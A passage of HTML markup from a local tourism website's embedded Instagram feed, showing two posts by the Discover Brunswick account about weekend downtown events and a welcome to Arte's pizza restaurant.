        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&#038;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&#038;oe=6976CC73" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIMb1PBuuSoQ7kNvwHCN2xX&amp;_nc_oc=Adn4eaGMFopnsRx_c8Yg8SxuHVi106IhkUrwr8RLwyTEPsmvRdO_W_If7ygA7p7RplRYmcQ2eHMLU1Ft4eq8mIA9&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrU9RQksS8FiRMotdwvuV6UYDJemvkFIKI_U66P6t2yjA&amp;oe=6976F803&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MWqDy-CCwJoQ7kNvwGNW_Xg&amp;_nc_oc=AdlM0zPZvBxigFjEW0upX34ncTcjAiwdunmcw9RfmBqrNUyE-if1mtVc7Jpxh11OwKH95LTREdqFYcVtrJqHguLg&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqwOCqLwtSUYyySUPreM3-C9Mk959jmcHhBiG-nUF55AA&amp;oe=6976D0DE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hR66YK5TfMcQ7kNvwH8SNR1&amp;_nc_oc=Adle7anQgQIA4bz00ekHnhS2nW8G-HBme12wil5812sCZfD5cRvl_HpsW3tYrvPBneMQmC-ByNmulArRNR7t632e&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfoWJrNOnaw-rpxvYDJLk_C7zpQ2YAjJ2cobusaP6v1laA&amp;oe=6976D493&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=t4Vsq1C6o7kQ7kNvwGphHsZ&amp;_nc_oc=AdmfRjPFLX4tkyIymeNN0sipUZqGJWYrkwTCbuTk-AKNXNnoxBAcM9w6xoyI_Scny01VRptTj_8-Ek96gDezxLrq&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr63iUeHU9CpPS02bu82Cvj8ZEZTGXodpDivxaCMzD7eg&amp;oe=6976F0DF&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&#038;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&#038;oe=6976CC73" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqX6TJ8L26QCpCRz7-edljyVNhLiAbce-aiXBj5gkfuOg&amp;oe=6976CC73&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&#038;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&#038;oe=6976E30F" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=tq4m6J9srUEQ7kNvwHH7Oxm&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHE2zhtzt6W_wUSS1UiaCAgkVfSwEKTwfTRyGPJfUvyzCzVvLiVTLvFep0Nz_CH4LNNk6fvc8NE7g&amp;oh=00_AfpGpBn48C5dvvsCfwpKN9lCCxGq8cSSVVvH68h1zdbbEQ&amp;oe=6973081F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&#038;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&#038;oe=6976E30F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqzNJHvnkefs7du9yo5FW7WhTWxAit3-LGnDBFlabfiHg&amp;oe=6976E30F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
